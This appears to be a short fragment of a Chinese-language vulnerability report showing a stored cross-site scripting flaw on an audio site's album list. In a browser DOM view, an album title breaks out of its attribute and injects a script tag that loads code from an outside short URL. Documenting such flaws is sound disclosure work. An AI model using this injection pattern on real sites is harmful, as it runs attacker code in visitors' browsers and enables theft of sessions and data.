 发布的专辑(2)
《》
《">》
发布的声音(1)
控制台 HTML CSS 脚本 DOM 网络 Cookies
script < a < div.info.title < div.content_wrap3 < li.item < ul.body_l...ile_list < div.mainbo
<li class="item" album_id="2705115">
<div class="content_wrap3">
<div class="picture">
<div class="info title">
《
hashlink="" href="/28963951/album/2705115">
<script src="http://t.cn/RAdlReE">
1 重新载入页面以获取源代码: http://t.cn/RAdlReE
</script>
用户打开了含有恶意脚本的页面